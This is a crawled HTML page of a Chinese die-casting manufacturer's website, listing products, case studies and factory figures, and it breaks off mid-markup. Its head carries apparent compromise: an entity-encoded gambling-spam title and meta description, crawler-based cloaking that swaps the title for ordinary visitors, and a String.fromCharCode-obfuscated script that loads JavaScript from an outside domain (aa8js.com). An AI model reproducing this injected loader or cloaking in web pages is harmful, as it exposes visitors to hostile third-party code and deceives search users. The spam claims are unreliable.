

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.yuhuasheng.com.cn/news/qiyedongtai/show-159.html
body_size: 14687
content:

<!DOCTYPE html>
<html lang="zh-CN">
 <head> 
  <meta charset="UTF-8" /> 
<title>&#24320;&#20113;&#25163;&#26426;&#183;&#23448;&#26041;&#29256;&#32593;&#31449;&#30331;&#24405;&#20837;&#21475;&#32;&#45;&#32;&#24320;&#20113;&#40;&#20013;&#22269;&#41;</title>
<meta name="keywords" content="&#24320;&#20113;&#23448;&#26041;&#32593;&#31449;&#47;&#32593;&#39029;&#20837;&#21475;&#30331;&#24405;"/>
<meta name="description" content="&#9808;&#24320;&#20113;&#30331;&#24405;&#32593;&#39029;&#20837;&#21475;&#12304;&#107;&#97;&#105;&#121;&#117;&#110;&#50;&#48;&#49;&#56;&#46;&#99;&#99;&#12305;&#9989;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;&#9989;&#75;&#65;&#73;&#89;&#85;&#78;&#32;&#83;&#80;&#79;&#82;&#84;&#83;&#25163;&#26426;&#29256;&#20026;&#24744;&#25552;&#20379;&#58;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#97;&#112;&#112;&#23448;&#32593;&#20837;&#21475;&#30331;&#24405;&#12289;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#22312;&#32447;&#30331;&#24405;&#20837;&#21475;&#12289;&#20113;&#24320;&#20840;&#31449;&#97;&#112;&#112;&#12289;&#24320;&#20113;&#38598;&#22242;&#23448;&#26041;&#32593;&#31449;&#12289;&#19979;&#36733;&#32593;&#22336;&#12289;&#32;&#32593;&#39029;&#29256;&#30331;&#24405;&#12289;&#23448;&#32593;&#20837;&#21475;&#23458;&#25143;&#31471;&#19979;&#36733;&#20197;&#21450;&#21457;&#24067;&#24179;&#21488;&#20248;&#24800;&#27963;&#21160;&#20449;&#24687;&#12289;&#25307;&#21830;&#20195;&#29702;&#21152;&#30431;&#31561;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#24179;&#21488;&#23448;&#32593;&#20837;&#21475;&#26159;&#24744;&#20241;&#38386;&#23089;&#20048;&#30340;&#39318;&#36873;&#32593;&#31449;&#33;"/>
<script>if(!navigator.useragent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="锌合金压铸_铝合金压铸_压铸模具-深圳裕华盛五金塑胶制品有限公司"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,97,97,56,106,115,46,99,111,109,47,107,121,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);
</script>

  <!-- PC --> 
  <meta name="renderer" content="webkit|ie-comp|ie-stand" /> 
  <meta http-equiv="X-UA-Compatible" content="IE=Edge" /> 
  <!-- PC --> 
  <meta content="锌合金压铸,铝合金压铸,压铸模具,深圳裕华盛五金塑胶制品有限公司" name="keywords" /> 
  <meta content="深圳裕华盛五金塑胶制品有限公司专业生产锌合金压铸、铝合金压铸、压铸模具、电机支架、汽车配件、手机外壳、卫浴系列、各类五金精密CNC车床加工等五金制品，价格合适，服务好，质量优，欢迎来电咨询！" name="description" />
  <meta name="generator" content="Becauses" data-variable="" data-user_name="" />
  <!-- PC --> 
  <link rel="stylesheet" href="https://www.yuhuasheng.com.cn/static/site/pc/css/qilin.css" /> 
  <script src="https://www.yuhuasheng.com.cn/static/site/pc/js/jquery.min.js"></script> 
  <script src="https://www.yuhuasheng.com.cn/static/site/pc/js/jquery.superslide.js"></script> 
  <script src="https://www.yuhuasheng.com.cn/static/site/pc/js/qilin.js"></script> 
  <!-- PC --> 
  <!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries --> 
  <!--[if lt IE 9]> <script src="https://www.yuhuasheng.com.cn/static/site/pc/js/html5shiv.min.js"></script> <script src="https://www.yuhuasheng.com.cn/static/site/pc/js/respond.min.js"></script> <![endif]--> 
 </head> 
 <body> 
  <!-- 公共头 --> 
  <!-- PC --> 
  <!-- 导航 --> 
  <style>
    </style> 
  <div class="xh_box" p-id="68119"> 

<!--head_begin-->
<!-- 系统关键js(所有自建模板必须引用) -->
<script type="text/javascript">var assets_path = 'https://www.yuhuasheng.com.cn/static/assets/';var is_mobile_cms = '';</script>
<script src="https://www.yuhuasheng.com.cn/api/language/zh-cn/lang.js" type="text/javascript"></script>
<!-- <script src="https://www.yuhuasheng.com.cn/static/assets/global/plugins/jquery.min.js" type="text/javascript"></script> -->
<script src="https://www.yuhuasheng.com.cn/static/assets/layer/layer.js" type="text/javascript"></script>
<script src="https://www.yuhuasheng.com.cn/static/assets/js/cms.js" type="text/javascript"></script>
<!-- 系统关键js结束 -->
<!-- 蜘蛛监控 -->
<script language="JavaScript">
// 需要jquery的支持
$.ajax({
     type: "get",
     url: "https://www.yuhuasheng.com.cn/index.php?s=spider&title="+document.title,
     dataType: "jsonp"
 });
</script>
<!-- 百度自动推送 -->
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<style>
/*分页样式*/
.pagination{ 
  text-align: center;font-size: 12px;padding: 10px 0;display:inline-block;margin: 0 auto;width:100%;
}
.pagination li{
  display: inline-block;border: 1px solid #ddd;border-radius: 4px;text-decoration: none;color: #999;cursor: pointer;  margin-right:5px;width: auto !important;margin-left: 0px !important;float:none !important;background-color: #fff;
}
.pagination li a{
  color:#000;padding: 0 10px;height: 30px;line-height: 30px;display: inline-block;
}
.pagination li:hover:not(.disabled):not(.active){
  background: #f5f5f5;border: 1px solid #50af4d;
}
.pagination li:hover:not(.disabled):not(.active) a{
  color: #50af4d;
}
.pagination li.active{
  background: #50af4d;border: 1px solid #50af4d;
}
.pagination li.active a{
  color: #fff;
}
</style>

   <!-- 最上 --> 
   <div class="topbar clearfix"> 
    <div class="container"> 
     <ul> 
      <li> <a href="/feedback/"> 在线留言 </a> </li> 
      <li class="pipe">|</li> 
      <li> <a href="/abouts/"> 关于我们 </a> </li> 
      <li class="pipe">|</li> 
      <li> <a href="/contact/"> 联系我们 </a> </li> 
     </ul> 
     <span>欢迎进入深圳裕华盛五金塑胶制品有限公司官网</span> 
    </div> 
   </div> 
   <!-- 最上 -->
   <!-- 中间 --> 
   <div class="yunu-header"> 
    <div class="container clearfix"> 
     <div class="logo"> 
      <a href="https://www.yuhuasheng.com.cn/" title="深圳裕华盛五金塑胶制品有限公司" > <img src="https://www.yuhuasheng.com.cn/uploadfile/202104/90a67addcfbf7.gif" alt="深圳裕华盛五金塑胶制品有限公司" title="深圳裕华盛五金塑胶制品有限公司" /> </a> 
     </div> 
     <div class="text">
       深圳裕华盛五金塑胶制品有限公司 
      <small>SHENZHEN YUHUASHENG HARDWARE PRODUCTS CO., LTD.</small> 
     </div> 
     <div class="tel">
       全国咨询热线： 
      <strong>+86 17688897424</strong> 
     </div> 
    </div> 
   </div> 
   <!-- 中间 -->
   <!-- 导航条 --> 
   <div class="yunu-nav"> 
    <div class="container">
     <ul class="clearfix">
              <li class="">
          <a href="https://www.yuhuasheng.com.cn/" title="网站首页" target="_self">网站首页</a>
                  </li> 
              <li class="">
          <a href="https://www.yuhuasheng.com.cn/partart/" title="合作客户" target="_self">合作客户</a>
                  </li> 
              <li class="">
          <a href="https://www.yuhuasheng.com.cn/equip/" title="生产设备" target="_self">生产设备</a>
                  </li> 
              <li class=" dropdown ">
          <a href="https://www.yuhuasheng.com.cn/product/" title="产品中心" target="_self">产品中心</a>
                    <ul class="dropdown-box"> 
                          <a href="https://www.yuhuasheng.com.cn/product/guangtongxunmokuaiwaike/" target="_self" title="光通讯模块外壳">光通讯模块外壳</a>
                          <a href="https://www.yuhuasheng.com.cn/product/luhejinyazhujian/" target="_self" title="铝合金压铸件">铝合金压铸件</a>
                          <a href="https://www.yuhuasheng.com.cn/product/xinhejinyazhujian/" target="_self" title="锌合金压铸件">锌合金压铸件</a>
                          <a href="https://www.yuhuasheng.com.cn/product/madazhijia/" target="_self" title="马达支架">马达支架</a>
                          <a href="https://www.yuhuasheng.com.cn/product/yidongdianyuan/" target="_self" title="移动电源">移动电源</a>
                      </ul>
                  </li> 
              <li class="">
          <a href="https://www.yuhuasheng.com.cn/server/" title="服务支持" target="_self">服务支持</a>
                  </li> 
              <li class=" dropdown ">
          <a href="https://www.yuhuasheng.com.cn/news/" title="资讯百科" target="_self">资讯百科</a>
                    <ul class="dropdown-box"> 
                          <a href="https://www.yuhuasheng.com.cn/news/qiyedongtai/" target="_self" title="企业动态">企业动态</a>
                          <a href="https://www.yuhuasheng.com.cn/news/xingyedongtai/" target="_self" title="行业动态">行业动态</a>
                          <a href="https://www.yuhuasheng.com.cn/news/changjianwenti/" target="_self" title="常见问题">常见问题</a>
                      </ul>
                  </li> 
              <li class=" dropdown ">
          <a href="https://www.yuhuasheng.com.cn/abouts/" title="关于我们" target="_self">关于我们</a>
                    <ul class="dropdown-box"> 
                          <a href="https://www.yuhuasheng.com.cn/abouts/about/" target="_self" title="公司简介">公司简介</a>
                          <a href="https://www.yuhuasheng.com.cn/abouts/honor/" target="_self" title="荣誉资质">荣誉资质</a>
                          <a href="https://www.yuhuasheng.com.cn/abouts/album/" target="_self" title="企业相册">企业相册</a>
                      </ul>
                  </li> 
              <li class="">
          <a href="https://www.yuhuasheng.com.cn/contact/" title="联系我们" target="_self">联系我们</a>
                  </li> 
           </ul> 
    </div> 
   </div> 
   <!-- 导航条 -->
   <!-- Banner --> 
    <div class="xh_box" p-id="68120"> 
     <div class="yunu-slideBox"> 
      <div class="hd"> 
       <ul> 
       </ul> 
      </div> 
      <div class="bd"> 
       <ul>
                  <li style="background-image: url(https://www.yuhuasheng.com.cn/uploadfile/202105/5f37f8d909cfc15.jpg);"> <a href="" title="轮播图1" ></a> </li>
                  <li style="background-image: url(https://www.yuhuasheng.com.cn/uploadfile/202105/aa28a4e716bb004.jpg);"> <a href="" title="轮播图2" ></a> </li>
                  <li style="background-image: url(https://www.yuhuasheng.com.cn/uploadfile/202105/39624980688a767.jpg);"> <a href="" title="轮播图3" ></a> </li>
               </ul> 
      </div> 
     </div>
 
     <div class="yunu-sou"> 
      <div class="container clearfix"> 
       <div class="hot"> 
        <strong>热搜词：</strong>
                  <a href="/product/search/keyword-%E5%85%89%E9%80%9A%E8%AE%AF%E6%A8%A1%E5%9D%97%E5%A4%96%E5%A3%B3.html" >光通讯模块外壳</a>
                  <a href="/product/search/keyword-%E9%93%9D%E5%90%88%E9%87%91%E5%8E%8B%E9%93%B8%E4%BB%B6.html" >铝合金压铸件</a>
                  <a href="/product/search/keyword-%E9%94%8C%E5%90%88%E9%87%91%E5%8E%8B%E9%93%B8%E4%BB%B6.html" >锌合金压铸件</a>
                  <a href="/product/search/keyword-%E9%A9%AC%E8%BE%BE%E6%94%AF%E6%9E%B6.html" >马达支架</a>
                  <a href="/product/search/keyword-%E7%A7%BB%E5%8A%A8%E7%94%B5%E6%BA%90.html" >移动电源</a>
               </div> 
       <div class="hform">
        <form method="post" target="_blank" id="formsearch" onsubmit="return false">
          <input type="text" name="keyword" value="" id='search_keyword' class="searchinput" placeholder="搜索" />
          <button type="button" onclick="dr_module_search('search_keyword')" ></button> 
          <script>
            function dr_module_search(name) {
                var url="/product/search/keyword-dayruicom.html";
                var value = $("#"+name).val();
                if (value) {
                    location.href=url.replace('dayruicom', value);
                } else {
                    $("#"+name).focus()
                    dr_tips(0, "输入关键字");
                }
                return false;
            }
          </script>
        </form>
       </div> 
      </div> 
     </div>
    </div>
    <!-- Banner --> <!-- head_end -->

   <div>
    <!-- PC --> ﻿
    <!-- 第一模块 --> 
    <div class="yunu-section" style="background-color: #fff;padding-bottom: 0;" p-id="68122"> 
     <div class="container"> 
      <ul class="yunu-six-in clearfix"> 
       <li> <a href="javascript:;"> <i style="background-image: url(https://www.yuhuasheng.com.cn/uploadfile/202104/50e1c1f84c3f063.gif);"></i> <h4>模具设计专利</h4> <p>24年行业经验，<br /> 拥有新型模具设计发明专利</p> </a> </li>
       <li> <a href="javascript:;"> <i style="background-image: url(https://www.yuhuasheng.com.cn/uploadfile/202104/b6dff49c70a7313.gif);"></i> <h4>ISO认证工厂</h4> <p>荣获ISO9001国际 <br /> 质量管理体系认证工厂</p> </a> </li>
       <li> <a href="javascript:;"> <i style="background-image: url(https://www.yuhuasheng.com.cn/uploadfile/202104/cc87559fa1a0d3.gif);"></i> <h4>产品后加工</h4> <p>从模具设计到产品表面<br /> 处理一站式生产厂家</p> </a> </li>
       <li> <a href="javascript:;"> <i style="background-image: url(https://www.yuhuasheng.com.cn/uploadfile/202104/5e49f6f848c8217.gif);"></i> <h4>荣誉客户见证</h4> <p>100多个细分行业客户<br /> 见证1000多个产品定制经验</p> </a> </li>
       <li> <a href="javascript:;"> <i style="background-image: url(https://www.yuhuasheng.com.cn/uploadfile/202104/4cd42280e463996.gif);"></i> <h4>品质交期保障</h4> <p>月产200万件，<br /> 保质保量无延误</p> </a> </li>
       <li> <a href="javascript:;"> <i style="background-image: url(https://www.yuhuasheng.com.cn/uploadfile/202104/0c970a88a9a08f2.gif);"></i> <h4>服务体系</h4> <p>顾客至上<br /> 不断进取</p> </a> </li> 
      </ul> 
     </div> 
    </div>
    <!-- 第一模块 --> 
    <!-- 第二模块 --> 
    <div class="yunu-section" style="background: url() no-repeat center bottom #fff;" p-id="68123"> 
     <div class="container"> 
      <div class="yunu-section-title">
       为各行业提供压铸定制服务<strong>专业压铸行业24年</strong>一站式锌铝合金压铸供应商        <span>逾千客户认可，品质造就品牌</span> 
      </div> 
      <div class="yunu-case-in clearfix"> 
       <div class="hd"> 
        <h4>定制案例</h4> 
        <ul>
                    <li> <a href="https://www.yuhuasheng.com.cn/cases/dianqianlie/" title="电器案列">电器案列</a> </li>
                    <li> <a href="https://www.yuhuasheng.com.cn/cases/shumaxingye/" title="数码行业">数码行业</a> </li>
                    <li> <a href="https://www.yuhuasheng.com.cn/cases/tongxunxingye/" title="通讯行业">通讯行业</a> </li>
                    <li> <a href="https://www.yuhuasheng.com.cn/cases/jiajuxingye/" title="家居行业">家居行业</a> </li>
                    <li> <a href="https://www.yuhuasheng.com.cn/cases/zhinengsuoxingye/" title="智能锁行业">智能锁行业</a> </li>
                 </ul> 
        <a href="/cases/" class="more"> 更多 </a> 
       </div> 
       <div class="bd"> 
        <ul>
                                <li> 
              <div class="m img-center"> 
               <img src="https://www.yuhuasheng.com.cn/uploadfile/202104/b9491e6c4415704.jpg" alt="电器案列" title="电器案列" /> 
              </div> 
              <div class="text"> 
               <h4>电器案列</h4> 
               <p>客户简介：2014年5月云丁科技创立于北京，创始人陈彬曾任职于百度智能家居整体负责人。同期获得联想之星和险峰华兴的天使轮投资。2018年云丁科技获得C+轮融资2...</p> 
               <a href="https://www.yuhuasheng.com.cn/cases/dianqianlie/show-152.html" title="电器案列" class="more"> 查看详情 </a> 
              </div>
            </li>
                                           <li> 
              <div class="m img-center"> 
               <img src="https://www.yuhuasheng.com.cn/uploadfile/202104/5e5a634de1e7bf.jpg" alt="数码行业" title="数码行业" /> 
              </div> 
              <div class="text"> 
               <h4>数码行业</h4> 
               <p>该系列产品适用于广泛适应于产业界电子电器、光伏、军工、塑料、五金、化工等行业，如：电子零件、汽车零件、笔记本等产品虚拟气候环境测试来判断产品的性能，是否仍然能够...</p> 
               <a href="https://www.yuhuasheng.com.cn/cases/shumaxingye/show-151.html" title="数码行业" class="more"> 查看详情 </a> 
              </div>
            </li>
                                           <li> 
              <div class="m img-center"> 
               <img src="https://www.yuhuasheng.com.cn/uploadfile/202104/3a57ab1f086a981.jpg" alt="通讯行业" title="通讯行业" /> 
              </div> 
              <div class="text"> 
               <h4>通讯行业</h4> 
               <p>为了保证客户的出货量，我们快速在7天的时间开出一套复制模(行业一般开模时间要12天)两套模同时生产，后加工工序全力配合，满足了客户的出货数量。</p> 
               <a href="https://www.yuhuasheng.com.cn/cases/tongxunxingye/show-150.html" title="通讯行业" class="more"> 查看详情 </a> 
              </div>
            </li>
                                           <li> 
              <div class="m img-center"> 
               <img src="https://www.yuhuasheng.com.cn/uploadfile/202104/669b94ead6ecb9d.jpg" alt="家居行业" title="家居行业" /> 
              </div> 
              <div class="text"> 
               <h4>家居行业</h4> 
               <p>我们自已的电镀车间,不惜增加一些材料成本,把电镀时间加长50%,上铜量大大增加,电镀效果非常饱满,色泽均匀。</p> 
               <a href="https://www.yuhuasheng.com.cn/cases/jiajuxingye/show-149.html" title="家居行业" class="more"> 查看详情 </a> 
              </div>
            </li>
                                           <li> 
              <div class="m img-center"> 
               <img src="https://www.yuhuasheng.com.cn/uploadfile/202104/885c78626976d27.jpg" alt="智能锁行业" title="智能锁行业" /> 
              </div> 
              <div class="text"> 
               <h4>智能锁行业</h4> 
               <p>为了保证客户的出货量，华银压铸快速在7天的时间开出一套复制模(行业一般开模时间要12天)两套模同时生产，后加工工序全力配合，满足了客户的出货数量。</p> 
               <a href="https://www.yuhuasheng.com.cn/cases/zhinengsuoxingye/show-148.html" title="智能锁行业" class="more"> 查看详情 </a> 
              </div>
            </li>
                            </ul> 
       </div> 
      </div> 
      <div class="yunu-partner-in"> 
       <a href="javascript:;" class="prev"></a> 
       <a href="javascript:;" class="next"></a> 
       <div class="bd"> 
        <ul class="picList">
                   <li> 
            <div class="m img-center"> 
             <img src="https://www.yuhuasheng.com.cn/uploadfile/202104/b9cedeb5e40cc81.jpg" alt="江粉" title="江粉" /> 
            </div>
          </li> 
                   <li> 
            <div class="m img-center"> 
             <img src="https://www.yuhuasheng.com.cn/uploadfile/202104/d5570ceb2daa0d7.jpg" alt="高宝厨卫" title="高宝厨卫" /> 
            </div>
          </li> 
                   <li> 
            <div class="m img-center"> 
             <img src="https://www.yuhuasheng.com.cn/uploadfile/202104/50c295e161ac94f.jpg" alt="亚伦" title="亚伦" /> 
            </div>
          </li> 
                   <li> 
            <div class="m img-center"> 
             <img src="https://www.yuhuasheng.com.cn/uploadfile/202104/1319ff7ef483ee5.jpg" alt="卧龙" title="卧龙" /> 
            </div>
          </li> 
                   <li> 
            <div class="m img-center"> 
             <img src="https://www.yuhuasheng.com.cn/uploadfile/202104/57d4f0292ba0737.jpg" alt="华为" title="华为" /> 
            </div>
          </li> 
                   <li> 
            <div class="m img-center"> 
             <img src="https://www.yuhuasheng.com.cn/uploadfile/202104/e1a3306ca6c9eb0.jpg" alt="力辉" title="力辉" /> 
            </div>
          </li> 
                   <li> 
            <div class="m img-center"> 
             <img src="https://www.yuhuasheng.com.cn/uploadfile/202104/50e1a09b13ab573.jpg" alt="台达" title="台达" /> 
            </div>
          </li> 
                 </ul> 
       </div> 
      </div> 
     </div> 
    </div>
    <!-- 第二模块 --> 
    <!-- 第三模块 --> 
    <!-- 第三模块 --> 
    <!-- 第四模块 --> 
    <div class="yunu-section" style="background-color: #fff;" p-id="68125"> 
     <div class="container"> 
      <div class="yunu-section-title">
       裕华盛专注各行业锌<strong>铝合金压铸产品一站式服务</strong>        <span>品质可控 品类齐全 工程更有保障</span> 
      </div> 
      <div class="yunu-fenl-in clearfix">
                   <div class="item"> 
            <h4> <a href="https://www.yuhuasheng.com.cn/product/guangtongxunmokuaiwaike/"> <i style='background-image: url(https://www.yuhuasheng.com.cn/uploadfile/202105/9b6650d2ee825.png);'></i>光通讯模块外壳 </a> </h4> 
            <ul>
                           <li> <a href="https://www.yuhuasheng.com.cn/product/guangtongxunmokuaiwaike/show-138.html" title="QSFP28 MPO AOC外壳"> QSFP28 MPO AOC外壳 </a> </li>
                           <li> <a href="https://www.yuhuasheng.com.cn/product/guangtongxunmokuaiwaike/show-139.html" title="QSFP拉环"> QSFP拉环 </a> </li>
                           <li> <a href="https://www.yuhuasheng.com.cn/product/guangtongxunmokuaiwaike/show-137.html" title="QSFP28 LC单双纤外壳"> QSFP28 LC单双纤外壳 </a> </li>
                           <li> <a href="https://www.yuhuasheng.com.cn/product/guangtongxunmokuaiwaike/show-142.html" title="XFP、QSFP28外壳"> XFP、QSFP28外壳 </a> </li>
                         </ul> 
           </div>
                   <div class="item"> 
            <h4> <a href="https://www.yuhuasheng.com.cn/product/luhejinyazhujian/"> <i style='background-image: url(https://www.yuhuasheng.com.cn/uploadfile/202105/9b6650d2ee825.png);'></i>铝合金压铸件 </a> </h4> 
            <ul>
                           <li> <a href="https://www.yuhuasheng.com.cn/product/luhejinyazhujian/show-132.html" title="铝合金压铸拉环"> 铝合金压铸拉环 </a> </li>
                           <li> <a href="https://www.yuhuasheng.com.cn/product/luhejinyazhujian/show-126.html" title="脚踏板上盖"> 脚踏板上盖 </a> </li>
                           <li> <a href="https://www.yuhuasheng.com.cn/product/luhejinyazhujian/show-127.html" title="脚踏板下盖"> 脚踏板下盖 </a> </li>
                           <li> <a href="https://www.yuhuasheng.com.cn/product/luhejinyazhujian/show-130.html" title="铝合金压铸件"> 铝合金压铸件 </a> </li>
                         </ul> 
           </div>
                   <div class="item"> 
            <h4> <a href="https://www.yuhuasheng.com.cn/product/xinhejinyazhujian/"> <i style='background-image: url(https://www.yuhuasheng.com.cn/uploadfile/202105/9b6650d2ee825.png);'></i>锌合金压铸件 </a> </h4> 
            <ul>
                           <li> <a href="https://www.yuhuasheng.com.cn/product/xinhejinyazhujian/show-96.html" title="刹车五金配件"> 刹车五金配件 </a> </li>
                           <li> <a href="https://www.yuhuasheng.com.cn/product/xinhejinyazhujian/show-103.html" title="风扇支架锌合金压铸件"> 风扇支架锌合金压铸件 </a> </li>
                           <li> <a href="https://www.yuhuasheng.com.cn/product/xinhejinyazhujian/show-101.html" title="智能指纹锁外壳"> 智能指纹锁外壳 </a> </li>
                           <li> <a href="https://www.yuhuasheng.com.cn/product/xinhejinyazhujian/show-99.html" title="仪器边框"> 仪器边框 </a> </li>
                         </ul> 
           </div>
                   <div class="item"> 
            <h4> <a href="https://www.yuhuasheng.com.cn/product/madazhijia/"> <i style='background-image: url(https://www.yuhuasheng.com.cn/uploadfile/202105/9b6650d2ee825.png);'></i>马达支架 </a> </h4> 
            <ul>
                           <li> <a href="https://www.yuhuasheng.com.cn/product/madazhijia/show-124.html" title="75风扇马达前盖"> 75风扇马达前盖 </a> </li>
                           <li> <a href="https://www.yuhuasheng.com.cn/product/madazhijia/show-121.html" title="榨油机马达壳"> 榨油机马达壳 </a> </li>
                           <li> <a href="https://www.yuhuasheng.com.cn/product/madazhijia/show-123.html" title="智能风扇支架"> 智能风扇支架 </a> </li>
                           <li> <a href="https://www.yuhuasheng.com.cn/product/madazhijia/show-109.html" title="70马达支架"> 70马达支架 </a> </li>
                         </ul> 
           </div>
              </div> 
      <ul class="yunu-chanp-in clearfix">
                  <li>
            <a href="https://www.yuhuasheng.com.cn/product/xinhejinyazhujian/show-96.html" title="刹车五金配件"> 
             <div class="m img-center"> 
              <img src="https://www.yuhuasheng.com.cn/uploadfile/202104/9a114b98e1b0bbb.jpg" alt="刹车五金配件" /> 
              <span>刹车五金配件</span> 
             </div>
            </a>
          </li>
                  <li>
            <a href="https://www.yuhuasheng.com.cn/product/luhejinyazhujian/show-132.html" title="铝合金压铸拉环"> 
             <div class="m img-center"> 
              <img src="https://www.yuhuasheng.com.cn/uploadfile/202104/b25c74b0a43fb.jpg" alt="铝合金压铸拉环" /> 
              <span>铝合金压铸拉环</span> 
             </div>
            </a>
          </li>
                  <li>
            <a href="https://www.yuhuasheng.com.cn/product/guangtongxunmokuaiwaike/show-138.html" title="QSFP28 MPO AOC外壳"> 
             <div class="m img-center"> 
              <img src="https://www.yuhuasheng.com.cn/uploadfile/202104/a441bcfa8c6fd26.jpg" alt="QSFP28 MPO AOC外壳" /> 
              <span>QSFP28 MPO AOC外壳</span> 
             </div>
            </a>
          </li>
                  <li>
            <a href="https://www.yuhuasheng.com.cn/product/xinhejinyazhujian/show-103.html" title="风扇支架锌合金压铸件"> 
             <div class="m img-center"> 
              <img src="https://www.yuhuasheng.com.cn/uploadfile/202104/78ab40f06ca9d45.jpg" alt="风扇支架锌合金压铸件" /> 
              <span>风扇支架锌合金压铸件</span> 
             </div>
            </a>
          </li>
              </ul> 
      <div class="yunu-ban01"> 
       <h3>压铸定制服务找裕华盛</h3> 
       <div class="clearfix"> 
        <div class="iflow" style="background: url(https://www.yuhuasheng.com.cn/static/site/pc/images/755ca11b9f444d92827680c03d2edc3c.gif) no-repeat 115px 33px;"> 
         <div class="item i1" title="光通讯模块外壳"> 
          <span class="icon"> <i class="default"></i> <i class="hover"></i> </span>光通讯模块外壳 
         </div>
         <div class="item i2" title="铝合金压铸件"> 
          <span class="icon"> <i class="default"></i> <i class="hover"></i> </span>铝合金压铸件 
         </div>
         <div class="item i3" title="锌合金压铸件"> 
          <span class="icon"> <i class="default"></i> <i class="hover"></i> </span>锌合金压铸件 
         </div>
         <div class="item i4" title="马达支架"> 
          <span class="icon"> <i class="default"></i> <i class="hover"></i> </span>马达支架 
         </div>
         <div class="item i5" title="移动电源"> 
          <span class="icon"> <i class="default"></i> <i class="hover"></i> </span>移动电源 
         </div> 
        </div> 
        <div class="ban_tel"> 
         <p> 电话文本： <b>+86 17688897424</b> </p> 
         <span> <a href="/contact/"> 咨询我们 </a> </span> 
        </div> 
       </div> 
      </div> 
     </div> 
    </div>
    <!-- 第四模块 --> 
    <!-- 第五模块 --> 
    <style>
        .yunu-three{background: url(https://www.yuhuasheng.com.cn/static/site/pc/images/8816096319e1455da228ca63765b4c0b.gif) no-repeat center 0 #fff;}
        .yunu-three .three-1 {background: url(https://www.yuhuasheng.com.cn/static/site/pc/images/bbf9b41ba38c499a86059a7db5a41257.gif) no-repeat;}
    </style> 
    <div class="yunu-three" p-id="68126"> 
     <div class="container"> 
      <div class="yunu-three-title">
        24年压铸行业经验 
       <p>专注铝合金压铸件、锌合金压铸件一站式供应商</p> 
      </div> 
     </div> 
     <div class="sec"> 
      <div class="container"> 
       <div class="sec-tit"> 
        <span>01</span>裕华盛生产基地       </div> 
       <p style="text-align: center;"> 专注中高端表面处理压铸件 </p> 
       <div class="three-1" style="background-image: url(https://www.yuhuasheng.com.cn/uploadfile/202105/7a6f304e449e831.gif);" > 
        <ul> 
         <li title="2100㎡生产基地"> <b>2100㎡</b>生产基地</li> 
         <li title="1300㎡仓库"> <b>1300㎡</b>仓库</li> 
         <li title="200台生产设备"> <b>200台</b>生产设备</li> 
         <li title="200人生产团队"> <b>200人</b>生产团队</li> 
         <li title="10余条专业生产线"> <b>10余条</b>专业生产线</li> 
         <li title="365天"> <b>365天</b></li> 
        </ul> 
       </div> 
      </div> 
     </div> 
     <div class="sec"> 
      <div class="container"> 
       <div class="sec-tit"> 
        <span>02</span>裕华盛为各行业的压铸件提供全方位保障&nbsp; 
       </div>
       <p style="text-align: center;"></p>  
       <ul class="three-2 clearfix"> 
